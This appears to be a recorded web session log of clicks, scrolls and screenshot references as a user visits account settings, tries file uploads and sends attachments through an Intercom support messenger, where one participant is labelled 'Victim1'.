
click at [61, 196] on div at bounding box center [35, 203] width 70 height 17

click at [34, 95] on span "My settings" at bounding box center [34, 96] width 55 height 6

click at [92, 33] on label "Upload" at bounding box center [90, 32] width 31 height 31
click at [0, 0] on input "Upload" at bounding box center [0, 0] width 0 height 0
click at [86, 31] on label "Upload" at bounding box center [90, 32] width 31 height 31
click at [0, 0] on input "Upload" at bounding box center [0, 0] width 0 height 0

click at [125, 68] on span "Change" at bounding box center [132, 64] width 16 height 7

click at [91, 38] on label "Upload" at bounding box center [90, 32] width 31 height 31
click at [0, 0] on input "Upload" at bounding box center [0, 0] width 0 height 0

click at [88, 31] on label "Upload" at bounding box center [90, 32] width 31 height 31
click at [0, 0] on input "Upload" at bounding box center [0, 0] width 0 height 0
click at [86, 33] on label "Upload" at bounding box center [90, 32] width 31 height 31
click at [0, 0] on input "Upload" at bounding box center [0, 0] width 0 height 0
click at [92, 31] on label "Upload" at bounding box center [90, 32] width 31 height 31

click at [0, 0] on input "Upload" at bounding box center [0, 0] width 0 height 0

scroll to position [164, 115]
click at [5, 203] on img at bounding box center [7, 203] width 7 height 5

click at [5, 203] on img at bounding box center [7, 203] width 7 height 5

scroll to position [164, 115]

click at [232, 47] on textarea at bounding box center [262, 51] width 143 height 14

click at [63, 203] on icon at bounding box center [62, 203] width 5 height 5

click at [27, 94] on span "My settings" at bounding box center [34, 96] width 55 height 6

click at [426, 200] on icon "Open Intercom Messenger" at bounding box center [427, 198] width 7 height 8

click at [401, 173] on button "Messages" at bounding box center [404, 173] width 61 height 25

click at [370, 148] on button "Ask a question" at bounding box center [373, 148] width 55 height 12

click at [327, 173] on div "Intercom messenger" at bounding box center [374, 173] width 112 height 10
click at [322, 172] on div "Intercom messenger" at bounding box center [374, 173] width 112 height 10
click at [324, 173] on icon "Upload attachment" at bounding box center [324, 173] width 5 height 5

click at [423, 172] on icon "Send a message…" at bounding box center [422, 173] width 5 height 5

click at [372, 111] on img "user says…" at bounding box center [386, 121] width 78 height 39

click at [424, 13] on icon "Close" at bounding box center [425, 12] width 7 height 7

scroll to position [84, 0]

click at [342, 172] on icon "Gif picker" at bounding box center [344, 173] width 5 height 5

click at [323, 172] on icon "Upload attachment" at bounding box center [324, 173] width 5 height 5

scroll to position [106, 0]

click at [422, 171] on icon "Send a message…" at bounding box center [422, 173] width 5 height 5

scroll to position [156, 0]

click at [325, 173] on icon "Upload attachment" at bounding box center [324, 173] width 5 height 5

scroll to position [267, 0]

click at [423, 172] on icon "Send a message…" at bounding box center [422, 173] width 5 height 5

scroll to position [308, 0]

click at [353, 108] on div "Victim1 • Just now" at bounding box center [373, 120] width 113 height 45
click at [324, 174] on icon "Upload attachment" at bounding box center [324, 172] width 4 height 3

click at [423, 173] on icon "Send a message…" at bounding box center [422, 173] width 5 height 5

scroll to position [273, 0]

click at [324, 172] on icon "Upload attachment" at bounding box center [324, 173] width 5 height 5

scroll to position [293, 0]

click at [396, 115] on span "you" at bounding box center [395, 117] width 8 height 5

scroll to position [281, 0]

click at [407, 87] on icon "Victim1 says…" at bounding box center [405, 90] width 5 height 6
click at [374, 111] on span "frustrating" at bounding box center [362, 113] width 23 height 5

click at [359, 134] on div "I see you're getting an "Invalid username or password" error. That's frustratin…" at bounding box center [373, 162] width 103 height 115

click at [324, 174] on icon "Upload attachment" at bounding box center [324, 173] width 5 height 5

scroll to position [365, 0]

click at [422, 170] on button "Send a message…" at bounding box center [423, 173] width 10 height 10

scroll to position [445, 0]

click at [327, 172] on div "Intercom messenger" at bounding box center [374, 173] width 112 height 10

click at [322, 172] on icon "Upload attachment" at bounding box center [324, 173] width 5 height 5

scroll to position [548, 0]

click at [422, 171] on icon "Send a message…" at bounding box center [422, 173] width 5 height 5

scroll to position [655, 0]

click at [325, 171] on icon "Upload attachment" at bounding box center [324, 173] width 5 height 5

scroll to position [791, 0]

click at [14, 32] on div "Notifications" at bounding box center [35, 35] width 70 height 12

scroll to position [794, 0]

click at [424, 15] on icon "Close" at bounding box center [425, 14] width 3 height 3

scroll to position [153, 0]

click at [6, 6] on icon "Back" at bounding box center [7, 6] width 4 height 2

click at [63, 202] on icon at bounding box center [62, 203] width 5 height 5

scroll to position [164, 115]
click at [27, 105] on span "Company settings" at bounding box center [34, 105] width 55 height 6

click at [9, 6] on icon "Back" at bounding box center [7, 6] width 5 height 5

click at [67, 201] on div at bounding box center [35, 203] width 70 height 17

type textarea "x"

scroll to position [164, 115]

click at [31, 137] on span "Support center" at bounding box center [34, 135] width 55 height 6

click at [54, 199] on div at bounding box center [35, 203] width 70 height 17

click at [36, 145] on span "Support chat" at bounding box center [34, 145] width 55 height 6

scroll to position [801, 0]

click at [58, 200] on div at bounding box center [35, 203] width 70 height 17

click at [37, 153] on span "Referral program" at bounding box center [34, 155] width 55 height 6
